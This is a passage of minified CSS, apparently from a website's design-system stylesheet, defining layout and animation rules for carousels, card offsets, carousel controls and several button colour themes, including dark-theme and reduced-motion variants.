(max-width:859.98px){.card-offset.flipped .card-img{margin-top:-1.5rem}}@media (min-width:860px){html:not([dir=rtl]) .card-offset.flipped .card-img{margin-right:3rem;margin-left:-3rem}html[dir=rtl] .card-offset.flipped .card-img{margin-right:-3rem;margin-left:3rem}}.card-offset.card-offset-small .card-body{padding-top:1rem;padding-bottom:1rem}@media (min-width:860px){.card-offset.card-offset-small .card-body{padding-top:3rem;padding-bottom:3rem}}@media (min-width:860px){.card-offset.card-offset-small .card-img{margin-top:-1.5rem;margin-bottom:1.5rem}}@media (min-width:860px){.card-offset.card-offset-small{padding-top:1.5rem}html:not([dir=rtl]) .card-offset.card-offset-small:not(.flipped){padding-right:1.5rem}html[dir=rtl] .card-offset.card-offset-small:not(.flipped){padding-left:1.5rem}html:not([dir=rtl]) .card-offset.card-offset-small:not(.flipped) .card-img{margin-right:-1.5rem;margin-left:1.5rem}html[dir=rtl] .card-offset.card-offset-small:not(.flipped) .card-img{margin-right:1.5rem;margin-left:-1.5rem}html:not([dir=rtl]) .card-offset.card-offset-small.flipped{padding-left:1.5rem}html[dir=rtl] .card-offset.card-offset-small.flipped{padding-right:1.5rem}html:not([dir=rtl]) .card-offset.card-offset-small.flipped .card-img{margin-right:1.5rem;margin-left:-1.5rem}html[dir=rtl] .card-offset.card-offset-small.flipped .card-img{margin-right:-1.5rem;margin-left:1.5rem}}.carousel{position:relative}.carousel .sr-only-focusable{z-index:5;background-color:#fff}.theme-dark .carousel .sr-only-focusable{background-color:#000}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item:focus{outline:0}.carousel-item:focus-visible{outline:0}.carousel-item:focus-visible::after{content:"";width:100%;height:100%;position:absolute;top:0;left:0;right:0;outline:.1875rem dotted currentColor;outline-offset:-.375rem;border:.5625rem solid #fff}.theme-dark .carousel-item:focus-visible::after{border-color:#000}@media (forced-colors:active){.carousel-item:focus-visible::after{border-color:canvas}}.carousel-item.get-height{display:block;visibility:hidden;opacity:0}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:0s .6s opacity}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-sneak-peek{overflow:hidden;padding-bottom:4rem;padding-top:.1875rem;margin-top:-.1875rem}.carousel-sneak-peek>div{position:relative}.carousel-sneak-peek .carousel-inner{overflow:visible}.carousel-sneak-peek .carousel-inner{perspective:1000px;margin:auto;display:flex;align-items:stretch}html:not([dir=rtl]) .carousel-sneak-peek .carousel-inner{flex-direction:row}html[dir=rtl] .carousel-sneak-peek .carousel-inner{flex-direction:row-reverse}.carousel-sneak-peek .carousel-item{display:block;visibility:hidden;opacity:0;z-index:0;background-color:#fff;transition:transform .9s cubic-bezier(.19,1,.22,1),opacity .3s cubic-bezier(.19,1,.22,1)}@media (prefers-reduced-motion:reduce){.carousel-sneak-peek .carousel-item{transition:none}}.carousel-sneak-peek .carousel-item.active,.carousel-sneak-peek .carousel-item.carousel-item-next,.carousel-sneak-peek .carousel-item.carousel-item-prev{visibility:visible;opacity:1}.carousel-sneak-peek .carousel-item.active{z-index:2}.carousel-sneak-peek .carousel-item.sliding-in{z-index:3}.carousel-sneak-peek .carousel-item:focus-visible:focus{outline:.1875rem dotted currentColor}.carousel-sneak-peek .carousel-item:focus-visible:focus:not(:focus-visible){outline:0}.carousel-sneak-peek .carousel-item:focus-visible:focus-visible{outline:.1875rem dotted currentColor}.carousel-sneak-peek .carousel-item:focus-visible::after{content:none}.carousel-sneak-peek .card-img-overlay>.card-foreground .card{min-height:auto}.carousel-sneak-peek .active.carousel-item-left,.carousel-sneak-peek .active.carousel-item-right,.carousel-sneak-peek .carousel-item-next:not(.carousel-item-left),.carousel-sneak-peek .carousel-item-prev:not(.carousel-item-right){z-index:1}html:not([dir=rtl]) .carousel-sneak-peek .active.carousel-item-right,html:not([dir=rtl]) .carousel-sneak-peek .carousel-item-next:not(.carousel-item-left){transform:translateX(102%)}html[dir=rtl] .carousel-sneak-peek .active.carousel-item-right,html[dir=rtl] .carousel-sneak-peek .carousel-item-next:not(.carousel-item-left){transform:translateX(-102%)}html:not([dir=rtl]) .carousel-sneak-peek .active.carousel-item-left,html:not([dir=rtl]) .carousel-sneak-peek .carousel-item-prev:not(.carousel-item-right){transform:translateX(-102%)}html[dir=rtl] .carousel-sneak-peek .active.carousel-item-left,html[dir=rtl] .carousel-sneak-peek .carousel-item-prev:not(.carousel-item-right){transform:translateX(102%)}.carousel-sneak-peek .carousel-controls .carousel-indicators{bottom:-3.5rem}.carousel-variable-height{overflow:hidden;padding-bottom:4rem}.carousel-variable-height>div{position:relative}.carousel-variable-height .carousel-inner{overflow:visible}@media screen and (min-width:1084px){.carousel-highlight,.carousel-highlight-backplate{align-items:center}}.carousel-highlight .carousel-item.active .card,.carousel-highlight-backplate .carousel-item.active .card{opacity:1;visibility:visible}.carousel-highlight .carousel-item:not(.active) .card,.carousel-highlight-backplate .carousel-item:not(.active) .card{opacity:0;visibility:hidden}.carousel-highlight .carousel-item.sliding-in .card,.carousel-highlight-backplate .carousel-item.sliding-in .card{opacity:1;visibility:visible;transition:opacity .6s ease-in}@media (prefers-reduced-motion:reduce){.carousel-highlight .carousel-item.sliding-in .card,.carousel-highlight-backplate .carousel-item.sliding-in .card{transition:none}}.carousel-highlight .active.carousel-item-left .card,.carousel-highlight .active.carousel-item-right .card,.carousel-highlight .carousel-item-next:not(.carousel-item-left) .card,.carousel-highlight .carousel-item-prev:not(.carousel-item-right) .card,.carousel-highlight-backplate .active.carousel-item-left .card,.carousel-highlight-backplate .active.carousel-item-right .card,.carousel-highlight-backplate .carousel-item-next:not(.carousel-item-left) .card,.carousel-highlight-backplate .carousel-item-prev:not(.carousel-item-right) .card{opacity:0}.carousel-announcement .carousel-inner .carousel-item{transform:none}.carousel-announcement .carousel-inner .carousel-item.active{opacity:1;visibility:visible;transition:opacity .3s cubic-bezier(.25,.25,.75,.75)}@media (prefers-reduced-motion:reduce){.carousel-announcement .carousel-inner .carousel-item.active{transition:none}}.carousel-announcement .carousel-inner .carousel-item:not(.active){opacity:0;visibility:hidden}.carousel-announcement .carousel-inner .carousel-item .alert{margin:0 1.25rem;background-color:transparent;border:none}.carousel-announcement .carousel-controls .carousel-control-next,.carousel-announcement .carousel-controls .carousel-control-prev{color:inherit}.carousel-announcement .carousel-controls .carousel-control-next::after,.carousel-announcement .carousel-controls .carousel-control-prev::after{font-size:1.25rem}.carousel-highlight.carousel-sneak-peek .carousel-inner{width:90%}@media screen and (min-width:1084px){.carousel-highlight.carousel-sneak-peek .active.carousel-item-left,.carousel-highlight.carousel-sneak-peek .active.carousel-item-right,.carousel-highlight.carousel-sneak-peek .carousel-item-next:not(.carousel-item-left),.carousel-highlight.carousel-sneak-peek .carousel-item-prev:not(.carousel-item-right){opacity:.3}}@media screen and (min-width:860px){html:not([dir=rtl]) .carousel-highlight.carousel-sneak-peek .active.carousel-item-right,html:not([dir=rtl]) .carousel-highlight.carousel-sneak-peek .carousel-item-next:not(.carousel-item-left){transform:translateX(101%)}html[dir=rtl] .carousel-highlight.carousel-sneak-peek .active.carousel-item-right,html[dir=rtl] .carousel-highlight.carousel-sneak-peek .carousel-item-next:not(.carousel-item-left){transform:translateX(-101%)}}@media screen and (min-width:1084px){html:not([dir=rtl]) .carousel-highlight.carousel-sneak-peek .active.carousel-item-right,html:not([dir=rtl]) .carousel-highlight.carousel-sneak-peek .carousel-item-next:not(.carousel-item-left){transform:scale(.91) translate(12%,0)}html[dir=rtl] .carousel-highlight.carousel-sneak-peek .active.carousel-item-right,html[dir=rtl] .carousel-highlight.carousel-sneak-peek .carousel-item-next:not(.carousel-item-left){transform:scale(.91) translate(-12%,0)}}@media screen and (min-width:860px){html:not([dir=rtl]) .carousel-highlight.carousel-sneak-peek .active.carousel-item-left,html:not([dir=rtl]) .carousel-highlight.carousel-sneak-peek .carousel-item-prev:not(.carousel-item-right){transform:translateX(-101%)}html[dir=rtl] .carousel-highlight.carousel-sneak-peek .active.carousel-item-left,html[dir=rtl] .carousel-highlight.carousel-sneak-peek .carousel-item-prev:not(.carousel-item-right){transform:translateX(101%)}}@media screen and (min-width:1084px){html:not([dir=rtl]) .carousel-highlight.carousel-sneak-peek .active.carousel-item-left,html:not([dir=rtl]) .carousel-highlight.carousel-sneak-peek .carousel-item-prev:not(.carousel-item-right){transform:scale(.91) translate(-12%,0)}html[dir=rtl] .carousel-highlight.carousel-sneak-peek .active.carousel-item-left,html[dir=rtl] .carousel-highlight.carousel-sneak-peek .carousel-item-prev:not(.carousel-item-right){transform:scale(.91) translate(12%,0)}}@media screen and (min-width:1084px){.carousel-highlight.carousel-sneak-peek .carousel-controls .carousel-control-next,.carousel-highlight.carousel-sneak-peek .carousel-controls .carousel-control-prev{transform:scale(.91);transform-style:flat}}@media screen and (max-width:1083px){.carousel-highlight.carousel-sneak-peek .carousel-controls{display:flex;justify-content:center;align-items:center;position:absolute;bottom:-3.5rem;left:50%;transform:translateX(-50%)}.carousel-highlight.carousel-sneak-peek .carousel-control-next,.carousel-highlight.carousel-sneak-peek .carousel-control-prev,.carousel-highlight.carousel-sneak-peek .carousel-indicators{position:static}.carousel-highlight.carousel-sneak-peek .carousel-control-next,.carousel-highlight.carousel-sneak-peek .carousel-control-prev{padding-right:1rem;padding-left:1rem}.carousel-highlight.carousel-sneak-peek .carousel-control-next::after,.carousel-highlight.carousel-sneak-peek .carousel-control-prev::after{font-size:1.25rem}.carousel-highlight.carousel-sneak-peek .carousel-indicators{margin-bottom:3px}}@media screen and (min-width:860px){.carousel-highlight:not(.carousel-sneak-peek) .carousel-item{transition:transform .8s ease-in-out}.carousel-highlight:not(.carousel-sneak-peek) .carousel-item.sliding-in .card{transition:opacity .8s ease-in}}@media screen and (min-width:860px) and (prefers-reduced-motion:reduce){.carousel-highlight:not(.carousel-sneak-peek) .carousel-item.sliding-in .card{transition:none}}@media screen and (min-width:860px) and (prefers-reduced-motion:reduce){.carousel-highlight:not(.carousel-sneak-peek) .carousel-item{transition:none}}.carousel-highlight:not(.carousel-sneak-peek) .card-img-overlay>.card-foreground .card{min-height:auto}.carousel-highlight:not(.carousel-sneak-peek) .carousel-controls{display:flex;justify-content:center;align-items:center;position:absolute;bottom:-3.5rem;left:50%;transform:translateX(-50%)}.carousel-highlight:not(.carousel-sneak-peek) .carousel-control-next,.carousel-highlight:not(.carousel-sneak-peek) .carousel-control-prev,.carousel-highlight:not(.carousel-sneak-peek) .carousel-indicators{position:static}.carousel-highlight:not(.carousel-sneak-peek) .carousel-control-next,.carousel-highlight:not(.carousel-sneak-peek) .carousel-control-prev{padding-right:1rem;padding-left:1rem}.carousel-highlight:not(.carousel-sneak-peek) .carousel-control-next::after,.carousel-highlight:not(.carousel-sneak-peek) .carousel-control-prev::after{font-size:1.25rem}.carousel-highlight:not(.carousel-sneak-peek) .carousel-indicators{margin-bottom:3px}@media screen and (min-width:860px){.carousel-highlight-backplate .carousel-item{transition:transform .8s ease-in-out}.carousel-highlight-backplate .carousel-item.sliding-in .card{transition:opacity .8s ease-in}}@media screen and (min-width:860px) and (prefers-reduced-motion:reduce){.carousel-highlight-backplate .carousel-item.sliding-in .card{transition:none}}@media screen and (min-width:860px) and (prefers-reduced-motion:reduce){.carousel-highlight-backplate .carousel-item{transition:none}}@media screen and (min-width:1084px){.carousel-highlight-backplate .carousel-control-next,.carousel-highlight-backplate .carousel-control-prev{background:rgba(255,255,255,.8);box-shadow:0 .1875rem .4375rem 0 rgba(0,0,0,.13),0 .0625rem .125rem 0 rgba(0,0,0,.11);height:44px;width:44px;top:calc(50% - (44px / 2));margin:0 .25rem;border-radius:50%}.theme-dark .carousel-highlight-backplate .carousel-control-next,.theme-dark .carousel-highlight-backplate .carousel-control-prev{background:rgba(47,47,47,.8)}.carousel-highlight-backplate .carousel-control-next:not(:disabled):focus,.carousel-highlight-backplate .carousel-control-next:not(:disabled):hover,.carousel-highlight-backplate .carousel-control-prev:not(:disabled):focus,.carousel-highlight-backplate .carousel-control-prev:not(:disabled):hover{background:rgba(255,255,255,.9);box-shadow:0 .375rem .875rem 0 rgba(0,0,0,.13),0 .0625rem .25rem 0 rgba(0,0,0,.11)}.theme-dark .carousel-highlight-backplate .carousel-control-next:not(:disabled):focus,.theme-dark .carousel-highlight-backplate .carousel-control-next:not(:disabled):hover,.theme-dark .carousel-highlight-backplate .carousel-control-prev:not(:disabled):focus,.theme-dark .carousel-highlight-backplate .carousel-control-prev:not(:disabled):hover{background:rgba(47,47,47,.9)}.carousel-highlight-backplate .carousel-control-next::after,.carousel-highlight-backplate .carousel-control-prev::after{font-size:1.5rem}.carousel-highlight-backplate .carousel-control-next:focus,.carousel-highlight-backplate .carousel-control-prev:focus{outline-offset:-.1875rem}html:not([dir=rtl]) .carousel-highlight-backplate .carousel-control-next:not(:disabled):hover::after,html:not([dir=rtl]) .carousel-highlight-backplate .carousel-control-prev:not(:disabled):hover::after{transform:none}html[dir=rtl] .carousel-highlight-backplate .carousel-control-next:not(:disabled):hover::after,html[dir=rtl] .carousel-highlight-backplate .carousel-control-prev:not(:disabled):hover::after{transform:none}.carousel-highlight-backplate .carousel-controls .carousel-indicators{bottom:-3.5rem}}@media screen and (max-width:1083px){.carousel-highlight-backplate .carousel-controls{display:flex;justify-content:center;align-items:center;position:absolute;bottom:-3.5rem;left:50%;transform:translateX(-50%)}.carousel-highlight-backplate .carousel-control-next,.carousel-highlight-backplate .carousel-control-prev,.carousel-highlight-backplate .carousel-indicators{position:static}.carousel-highlight-backplate .carousel-control-next,.carousel-highlight-backplate .carousel-control-prev{padding-right:1rem;padding-left:1rem}.carousel-highlight-backplate .carousel-control-next::after,.carousel-highlight-backplate .carousel-control-prev::after{font-size:1.25rem}.carousel-highlight-backplate .carousel-indicators{margin-bottom:3px}}.carousel-sneak-peek.carousel-content-cards .carousel-inner{width:90%}@media screen and (min-width:860px){.carousel-sneak-peek.carousel-content-cards .carousel-inner{width:66%}}@media screen and (min-width:1400px){.carousel-sneak-peek.carousel-content-cards .carousel-inner{width:60%}}.carousel-sneak-peek.carousel-content-cards .carousel-item{display:flex;background:0 0}.carousel-sneak-peek.carousel-content-cards .carousel-item.active .card-body,.carousel-sneak-peek.carousel-content-cards .carousel-item.active .card-footer,.carousel-sneak-peek.carousel-content-cards .carousel-item.active .card-header{opacity:1;visibility:visible}.carousel-sneak-peek.carousel-content-cards .carousel-item:not(.active) .card-body,.carousel-sneak-peek.carousel-content-cards .carousel-item:not(.active) .card-footer,.carousel-sneak-peek.carousel-content-cards .carousel-item:not(.active) .card-header{opacity:0;visibility:hidden}.carousel-sneak-peek.carousel-content-cards .carousel-item.sliding-in .card-body,.carousel-sneak-peek.carousel-content-cards .carousel-item.sliding-in .card-footer,.carousel-sneak-peek.carousel-content-cards .carousel-item.sliding-in .card-header{opacity:1;visibility:visible;transition:opacity .6s ease-in}@media (prefers-reduced-motion:reduce){.carousel-sneak-peek.carousel-content-cards .carousel-item.sliding-in .card-body,.carousel-sneak-peek.carousel-content-cards .carousel-item.sliding-in .card-footer,.carousel-sneak-peek.carousel-content-cards .carousel-item.sliding-in .card-header{transition:none}}@media screen and (min-width:860px){.carousel-sneak-peek.carousel-content-cards .active.carousel-item-left,.carousel-sneak-peek.carousel-content-cards .active.carousel-item-right,.carousel-sneak-peek.carousel-content-cards .carousel-item-next:not(.carousel-item-left),.carousel-sneak-peek.carousel-content-cards .carousel-item-prev:not(.carousel-item-right){opacity:.3}}.carousel-sneak-peek.carousel-content-cards .active.carousel-item-left .card-body,.carousel-sneak-peek.carousel-content-cards .active.carousel-item-left .card-footer,.carousel-sneak-peek.carousel-content-cards .active.carousel-item-left .card-header,.carousel-sneak-peek.carousel-content-cards .active.carousel-item-right .card-body,.carousel-sneak-peek.carousel-content-cards .active.carousel-item-right .card-footer,.carousel-sneak-peek.carousel-content-cards .active.carousel-item-right .card-header,.carousel-sneak-peek.carousel-content-cards .carousel-item-next:not(.carousel-item-left) .card-body,.carousel-sneak-peek.carousel-content-cards .carousel-item-next:not(.carousel-item-left) .card-footer,.carousel-sneak-peek.carousel-content-cards .carousel-item-next:not(.carousel-item-left) .card-header,.carousel-sneak-peek.carousel-content-cards .carousel-item-prev:not(.carousel-item-right) .card-body,.carousel-sneak-peek.carousel-content-cards .carousel-item-prev:not(.carousel-item-right) .card-footer,.carousel-sneak-peek.carousel-content-cards .carousel-item-prev:not(.carousel-item-right) .card-header{opacity:0}@media screen and (min-width:860px){html:not([dir=rtl]) .carousel-sneak-peek.carousel-content-cards .active.carousel-item-right,html:not([dir=rtl]) .carousel-sneak-peek.carousel-content-cards .carousel-item-next:not(.carousel-item-left){transform:scale(.91) translate(25%,0)}html[dir=rtl] .carousel-sneak-peek.carousel-content-cards .active.carousel-item-right,html[dir=rtl] .carousel-sneak-peek.carousel-content-cards .carousel-item-next:not(.carousel-item-left){transform:scale(.91) translate(-25%,0)}}@media screen and (min-width:1400px){html:not([dir=rtl]) .carousel-sneak-peek.carousel-content-cards .active.carousel-item-right,html:not([dir=rtl]) .carousel-sneak-peek.carousel-content-cards .carousel-item-next:not(.carousel-item-left){transform:scale(.91) translate(33%,0)}html[dir=rtl] .carousel-sneak-peek.carousel-content-cards .active.carousel-item-right,html[dir=rtl] .carousel-sneak-peek.carousel-content-cards .carousel-item-next:not(.carousel-item-left){transform:scale(.91) translate(-33%,0)}}@media screen and (min-width:860px){html:not([dir=rtl]) .carousel-sneak-peek.carousel-content-cards .active.carousel-item-left,html:not([dir=rtl]) .carousel-sneak-peek.carousel-content-cards .carousel-item-prev:not(.carousel-item-right){transform:scale(.91) translate(-25%,0)}html[dir=rtl] .carousel-sneak-peek.carousel-content-cards .active.carousel-item-left,html[dir=rtl] .carousel-sneak-peek.carousel-content-cards .carousel-item-prev:not(.carousel-item-right){transform:scale(.91) translate(25%,0)}}@media screen and (min-width:1400px){html:not([dir=rtl]) .carousel-sneak-peek.carousel-content-cards .active.carousel-item-left,html:not([dir=rtl]) .carousel-sneak-peek.carousel-content-cards .carousel-item-prev:not(.carousel-item-right){transform:scale(.91) translate(-33%,0)}html[dir=rtl] .carousel-sneak-peek.carousel-content-cards .active.carousel-item-left,html[dir=rtl] .carousel-sneak-peek.carousel-content-cards .carousel-item-prev:not(.carousel-item-right){transform:scale(.91) translate(33%,0)}}@media screen and (min-width:860px){.carousel-sneak-peek.carousel-content-cards .carousel-controls .carousel-control-next,.carousel-sneak-peek.carousel-content-cards .carousel-controls .carousel-control-prev{transform:scale(.91);transform-style:flat;width:18%}.carousel-sneak-peek.carousel-content-cards .carousel-controls .carousel-control-prev{justify-content:flex-start}.carousel-sneak-peek.carousel-content-cards .carousel-controls .carousel-control-next{justify-content:flex-end}}@media screen and (min-width:1400px){.carousel-sneak-peek.carousel-content-cards .carousel-controls .carousel-control-next,.carousel-sneak-peek.carousel-content-cards .carousel-controls .carousel-control-prev{width:21%}}@media screen and (max-width:859px){.carousel-sneak-peek.carousel-content-cards .carousel-controls{display:flex;justify-content:center;align-items:center;position:absolute;bottom:-3.5rem;left:50%;transform:translateX(-50%)}.carousel-sneak-peek.carousel-content-cards .carousel-control-next,.carousel-sneak-peek.carousel-content-cards .carousel-control-prev,.carousel-sneak-peek.carousel-content-cards .carousel-indicators{position:static}.carousel-sneak-peek.carousel-content-cards .carousel-control-next,.carousel-sneak-peek.carousel-content-cards .carousel-control-prev{padding-right:1rem;padding-left:1rem}.carousel-sneak-peek.carousel-content-cards .carousel-control-next::after,.carousel-sneak-peek.carousel-content-cards .carousel-control-prev::after{font-size:1.25rem}.carousel-sneak-peek.carousel-content-cards .carousel-indicators{margin-bottom:3px}}.carousel-product-card .container{width:87%;height:100%}@media screen and (min-width:860px){.carousel-product-card .container{width:90%}}.carousel-product-card .row{flex-wrap:nowrap;overflow:hidden;height:100%}@media screen and (max-width:859px){.carousel-product-card .carousel-control-next,.carousel-product-card .carousel-control-prev{width:7%}}.carousel-product-card .carousel-control-next::after,.carousel-product-card .carousel-control-prev::after{font-size:1.75rem}.carousel-lg-side-controls .carousel-item>div{height:100%}@media screen and (min-width:1084px){.carousel-lg-side-controls .carousel-inner{width:90%;margin:auto}}.carousel-lg-side-controls .carousel-controls .carousel-indicators{bottom:-3.5rem}@media screen and (max-width:1083px){.carousel-lg-side-controls .carousel-controls{display:flex;justify-content:center;align-items:center;position:absolute;bottom:-3.5rem;left:50%;transform:translateX(-50%)}.carousel-lg-side-controls .carousel-control-next,.carousel-lg-side-controls .carousel-control-prev,.carousel-lg-side-controls .carousel-indicators{position:static}.carousel-lg-side-controls .carousel-control-next,.carousel-lg-side-controls .carousel-control-prev{padding-right:1rem;padding-left:1rem}.carousel-lg-side-controls .carousel-control-next::after,.carousel-lg-side-controls .carousel-control-prev::after{font-size:1.25rem}.carousel-lg-side-controls .carousel-indicators{margin-bottom:3px}}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#000;text-align:center}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;width:5%;min-width:44px;min-height:44px;z-index:5;display:flex;align-items:center;justify-content:center;text-align:center;border:0;padding:0;background:0 0;color:#171717}.theme-dark .carousel-control-next,.theme-dark .carousel-control-prev{color:#f2f2f2}.carousel-control-next:disabled,.carousel-control-prev:disabled{opacity:.3;cursor:default}.carousel-control-next:focus,.carousel-control-prev:focus{outline-offset:-.375rem}.carousel-control-next::after,.carousel-control-prev::after{font-family:MWF-FLUENT-ICONS;font-weight:400;font-size:2.5rem;transition:transform .6s cubic-bezier(.19,1,.22,1)}@media (prefers-reduced-motion:reduce){.carousel-control-next::after,.carousel-control-prev::after{transition:none}}html:not([dir=rtl]) .carousel-control-prev{left:0}html:not([dir=rtl]) .carousel-control-prev::after{content:""}html:not([dir=rtl]) .carousel-control-prev:not(:disabled):hover::after{transform:translate(-.5rem,0)}html[dir=rtl] .carousel-control-prev{right:0}html[dir=rtl] .carousel-control-prev::after{content:""}html[dir=rtl] .carousel-control-prev:not(:disabled):hover::after{transform:translate(.5rem,0)}html:not([dir=rtl]) .carousel-control-next{right:0}html:not([dir=rtl]) .carousel-control-next::after{content:""}html:not([dir=rtl]) .carousel-control-next:not(:disabled):hover::after{transform:translate(.5rem,0)}html[dir=rtl] .carousel-control-next{left:0}html[dir=rtl] .carousel-control-next::after{content:""}html[dir=rtl] .carousel-control-next:not(:disabled):hover::after{transform:translate(-.5rem,0)}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;-webkit-padding-start:0;padding-inline-start:0;list-style:none;color:#171717}.theme-dark .carousel-indicators{color:#f2f2f2}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;margin-right:1rem;margin-left:1rem}.carousel-indicators li::after{font-family:MWF-FLUENT-ICONS;font-weight:400;font-size:.625rem;content:""}.carousel-indicators .active::after{content:""}.close{font-size:1rem;font-weight:400;line-height:1;color:inherit}.close::before{content:"";font-family:MWF-FLUENT-ICONS}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer}a.close.disabled{pointer-events:none}.btn{display:inline-flex;align-items:center;justify-content:center;gap:.4375em;font-weight:600;border:.125rem solid transparent;position:relative;border-radius:.125rem;background-color:inherit;color:inherit;text-decoration:none;padding:.625rem .75rem;font-size:1rem;line-height:1;cursor:pointer}.btn.disabled,.btn:disabled{cursor:default;opacity:.3}.btn:focus{outline:.1875rem dotted currentColor;outline-offset:-.375rem}.btn .glyph{display:flex;align-items:center}.btn .glyph::after,.btn .glyph::before{font-weight:600}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-brand,.btn-primary,.theme-dark .btn-brand,.theme-dark .btn-primary-alt{background-color:#0067b8;color:#fff!important}.btn-brand:hover,.btn-primary:hover,.theme-dark .btn-primary-alt:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.active.btn-brand,.active.btn-primary,.theme-dark .active.btn-primary-alt{background-color:#fff;color:#0067b8!important;border-color:currentColor;background-image:linear-gradient(rgba(0,103,184,.15),rgba(0,103,184,.15))}.btn-brand:disabled,.btn-primary:disabled,.disabled.btn-brand,.disabled.btn-primary,.theme-dark .btn-primary-alt:disabled,.theme-dark .disabled.btn-primary-alt{box-shadow:none;background-image:none}.btn-inverted-brand,.btn-inverted-primary,.theme-dark .btn-inverted-brand,.theme-dark .btn-inverted-primary-alt{background-color:#fff;color:#0067b8!important}.btn-inverted-brand:hover,.btn-inverted-primary:hover,.theme-dark .btn-inverted-primary-alt:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.active.btn-inverted-brand,.active.btn-inverted-primary,.theme-dark .active.btn-inverted-primary-alt{background-color:#0067b8;color:#fff!important;border-color:currentColor;background-image:linear-gradient(rgba(255,255,255,.15),rgba(255,255,255,.15))}.btn-inverted-brand:disabled,.btn-inverted-primary:disabled,.disabled.btn-inverted-brand,.disabled.btn-inverted-primary,.theme-dark .btn-inverted-primary-alt:disabled,.theme-dark .disabled.btn-inverted-primary-alt{box-shadow:none;background-image:none}.btn-outline-brand,.btn-outline-primary,.theme-dark .btn-outline-brand,.theme-dark .btn-outline-primary-alt{background-color:transparent;color:#0067b8!important;border-color:currentColor}.btn-outline-brand:hover,.btn-outline-primary:hover,.theme-dark .btn-outline-primary-alt:hover{background-image:linear-gradient(rgba(0,103,184,.15),rgba(0,103,184,.15))}.active.btn-outline-brand,.active.btn-outline-primary,.theme-dark .active.btn-outline-primary-alt{background-color:#0067b8;color:#fff!important;border-color:transparent}.btn-outline-brand:disabled,.btn-outline-primary:disabled,.disabled.btn-outline-brand,.disabled.btn-outline-primary,.theme-dark .btn-outline-primary-alt:disabled,.theme-dark .disabled.btn-outline-primary-alt{background-image:none}.btn-faint-brand,.btn-faint-primary,.theme-dark .btn-faint-brand,.theme-dark .btn-faint-primary-alt{background-color:transparent;color:#0067b8!important;background-image:linear-gradient(rgba(0,103,184,.15),rgba(0,103,184,.15))}.btn-faint-brand:hover,.btn-faint-primary:hover,.theme-dark .btn-faint-primary-alt:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:none}.active.btn-faint-brand,.active.btn-faint-primary,.theme-dark .active.btn-faint-primary-alt{color:#fff!important;background-color:#0067b8}.btn-faint-brand:disabled,.btn-faint-primary:disabled,.disabled.btn-faint-brand,.disabled.btn-faint-primary,.theme-dark .btn-faint-primary-alt:disabled,.theme-dark .disabled.btn-faint-primary-alt{box-shadow:none;background-image:linear-gradient(rgba(0,103,184,.15),rgba(0,103,184,.15))}.btn-inverted-brand-dark,.theme-dark .btn-inverted-brand-dark{background-color:#fff;color:#243a5e!important}.btn-inverted-brand-dark:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.active.btn-inverted-brand-dark{background-color:#243a5e;color:#fff!important;border-color:currentColor;background-image:linear-gradient(rgba(255,255,255,.15),rgba(255,255,255,.15))}.btn-inverted-brand-dark:disabled,.disabled.btn-inverted-brand-dark{box-shadow:none;background-image:none}.btn-outline-brand-dark,.theme-dark .btn-outline-brand-dark{background-color:transparent;color:#243a5e!important;border-color:currentColor}.btn-outline-brand-dark:hover{background-image:linear-gradient(rgba(36,58,94,.15),rgba(36,58,94,.15))}.active.btn-outline-brand-dark{background-color:#243a5e;color:#fff!important;border-color:transparent}.btn-outline-brand-dark:disabled,.disabled.btn-outline-brand-dark{background-image:none}.btn-faint-brand-dark,.theme-dark .btn-faint-brand-dark{background-color:transparent;color:#243a5e!important;background-image:linear-gradient(rgba(36,58,94,.15),rgba(36,58,94,.15))}.btn-faint-brand-dark:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:none}.active.btn-faint-brand-dark{color:#fff!important;background-color:#243a5e}.btn-faint-brand-dark:disabled,.disabled.btn-faint-brand-dark{box-shadow:none;background-image:linear-gradient(rgba(36,58,94,.15),rgba(36,58,94,.15))}.btn-inverted-brand-light,.theme-dark .btn-inverted-brand-light{background-color:#000;color:#50e6ff!important}.btn-inverted-brand-light:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 